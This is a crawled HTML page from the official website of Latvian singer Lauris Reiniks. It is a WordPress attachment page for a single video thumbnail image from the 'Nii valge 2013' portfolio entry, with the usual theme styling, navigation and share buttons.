

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://laurisreiniks.lv/portfolio/nii-valge-2013/hqdefault-38/
body_size: 41016
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; hqdefault-38</title>

<link rel="stylesheet" href="http://laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://laurisreiniks.lv/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://laurisreiniks.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://laurisreiniks.lv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; hqdefault-38 Comments Feed" href="http://laurisreiniks.lv/portfolio/nii-valge-2013/hqdefault-38/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/laurisreiniks.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://laurisreiniks.lv/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://laurisreiniks.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://laurisreiniks.lv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://laurisreiniks.lv/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-11o' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://laurisreiniks.lv/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="hqdefault-38" />
<meta property="og:url" content="http://laurisreiniks.lv/portfolio/nii-valge-2013/hqdefault-38/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-10-24T07:39:25+00:00" />
<meta property="article:modified_time" content="2014-10-24T07:39:25+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://laurisreiniks.lv/wp-content/uploads/2014/10/hqdefault-38.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="attachment single single-attachment postid-3930 attachmentid-3930 attachment-jpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://laurisreiniks.lv" >
							<img src="http://laurisreiniks.lv/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://laurisreiniks.lv/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://laurisreiniks.lv/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://laurisreiniks.lv/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://laurisreiniks.lv/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://laurisreiniks.lv/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://laurisreiniks.lv/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://laurisreiniks.lv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://laurisreiniks.lv/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">hqdefault-38</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-3930" class="post-3930 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">24</span>
			<span class="blog-date-month">October</span>
			<span class="blog-date-year">2014</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">hqdefault-38</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p class="attachment"><a href='http://laurisreiniks.lv/wp-content/uploads/2014/10/hqdefault-38.jpg'><img width="300" height="225" src="http://laurisreiniks.lv/wp-content/uploads/2014/10/hqdefault-38-300x225.jpg" class="attachment-medium" alt="hqdefault-38" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://laurisreiniks.lv/portfolio/nii-valge-2013/hqdefault-38/" target="_blank">
		<img src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://laurisreiniks.lv/portfolio/nii-valge-2013/hqdefault-38/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



	<a href="http://pinterest.com/pin/create/button/?url=http://laurisreiniks.lv/portfolio/nii-valge-2013/hqdefault-38/&media=http://laurisreiniks.lv/wp-content/uploads/2014/10/hqdefault-38.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



